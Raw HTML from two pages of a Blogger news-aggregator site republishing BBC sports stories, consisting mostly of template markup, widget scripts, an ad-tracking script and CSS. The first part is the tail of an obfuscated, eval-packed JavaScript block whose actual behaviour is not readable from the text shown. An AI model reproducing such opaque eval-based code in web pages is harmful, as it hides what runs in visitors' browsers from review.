h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6-12RZXi8cD4fgaVpYRpVzotLdWQ:1768483740419';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/498814952035204999/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '498814952035204999', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg', 'pageName': 'LeBron James\x27 eldest son stable after cardiac arrest', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: LeBron James\x27 eldest son stable after cardiac arrest'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LeBron James\x27 eldest son stable after cardiac arrest', 'description': ' Bronny James, the eldest son of basketball great LeBron James, is in a stable condition after suffering a cardiac arrest, says a family spo...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 498814952035204999}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html
body_size: 141858
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/950218148256621523/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' property='og:url'/>
<meta content='Premier League &#39;not concerned&#39; about Saudi Pro League' property='og:title'/>
<meta content=' Premier League chief executive Richard Masters gives his thoughts on the rapid growth of the Saudi Pro League.     from BBC Sport - Scores,...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud-WL3rRuQdi6CfDBZIl6U6shsHh8Rp7m94LndgiTupt3qavkfueZtEhr1un1MQsOYzkkaG0igk2_e_7mzv7SVB2SefXoKxINuF44IzENIb0vh27Z8V1KfAcwkYAUHmsss4Z-CZFkASKfVpNKqQfXTTGjryo84RA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Premier League 'not concerned' about Saudi Pro League - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Premier League &#39;not concerned&#39; about Saudi Pro League' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Premier League &#39;not concerned&#39; about Saudi Pro League' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg' name='twitter:image'/>
<meta content='Premier League &#39;not concerned&#39; about Saudi Pro League' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
